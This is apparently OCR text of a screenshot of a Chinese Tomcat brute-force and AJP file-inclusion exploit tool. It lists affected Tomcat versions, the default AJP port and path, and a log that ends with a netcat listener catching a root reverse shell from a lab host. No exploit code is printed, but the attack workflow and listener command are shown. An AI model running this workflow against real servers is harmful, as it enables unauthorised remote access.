 Tomcat认证口令爆破工具 By:tptfb11
代理 设置 帮助
漏洞检测 AJP漏洞利用
IP 192.168.2.66 Port 8009 路径 1.txt
README
AJP 文件读取，任意文件包含
影响范围：
Apache Tomcat 9.x < 9.0.31
Apache Tomcat 8.x < 8.5.51
Apache Tomcat 7.x < 7.0.100
Apache Tomcat 6.x
默认port：8009, 默认路径：WEB-INF/web.xml
可任意包含ROOT目录下的任意文件，如果执行结果返回500，则指定文件不存在。
日志输出
Getting resource at ajp13://192.168.2.66:8009/hissec.jsp
----------------------------
内测
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.2070]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 34746: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for
bash: no job control in this shell
root@c7dab00a14fb:/usr/local/tomcat#